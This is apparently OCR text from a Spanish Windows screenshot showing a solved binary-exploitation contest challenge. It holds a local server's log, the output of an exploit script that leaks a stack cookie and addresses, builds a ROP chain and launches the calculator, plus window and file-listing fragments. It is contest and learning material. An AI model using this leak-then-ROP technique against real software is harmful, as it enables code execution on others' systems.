 Este equipo
Ftp
CONCURSO_LI...
hashcat
saudian
C:\Users\Naix\Desktop\CONCURSO_LISTA_
Initialising Winsock...Initialised.
Socket created.
Bind done
Waiting for incoming connections...
Connection accepted
number= 8888
Initialising Winsock...Initialised.
Socket created.
Bind done
Waiting for incoming connections...
Connection accepted
number= 19597
LARGO= db
98543267
C:\Windows\system32\cmd.exe
C:\Users\Naix\Desktop\CONCURSO_LISTA_EJECUTAR_CALC_64_BITS>python xpl-concurso.p
y
[+]Connecting: localhost 8888...
[+]New port is: 19597
[+]New connection: localhost 19597
[+]Got memory leaks
Cookie leak : 0xcf5dcc27aa38
Return address leak: 0x7ff7728115d0
code section @ 0x7ff772811000
data section @ 0x7ff77282e000
IAT @ 0x7ff772824000
system function @ 0x7ff7728157c8
[+]Sending the ropchain
[+¦]Executing the calc...
C:\Users\Naix\Desktop\CONCURSO_LISTA_EJECUTAR_CALC_64_BITS>_
Calculadora
Ver Edición Ayuda
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hexa Mod A MC MR MS M+ M-
Dec ( ) B ← CE C ± √
Oct
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword Lsh Rsh E 1 2 3 - =
Word
Byte Not And F 0 . +
CONCURSO_LISTA_EJECUTAR_CALC_64_BITS
Archivo Inicio Compartir Vista
Copiar Pegar
Mover a Copiar a
Eliminar Cambiar nombre
Nueva carpeta
Propiedades
Seleccionar todo
No seleccionar ninguno
Invertir selección
Portapapeles Organizar Nuevo Abrir Seleccionar
CONCURSO_LISTA_EJECUTAR_CALC_64_BITS
Buscar en CONCURSO_LISTA_...
Favoritos
Descargas
Escritorio
Sitios recientes
Nombre Fecha de modifica... Tipo Tamaño
CONCURSO_LISTA_EJECUTAR_CALC 18/08/17 11:41 Aplicación 125 KB
CONCURSO_LISTA_EJECUTAR_CALC.i64 03/09/17 23:30 Archivo I64 2,071 KB
gadgets 02/09/17 00:04 Archivo de valores... 674 KB
xpl-concurso 03/09/17 23:37 Python File 3 KB
7 elementos 1 elemento seleccionado 1.28 KB
Activar Windows
Ir a Configuración de PC para activar W
W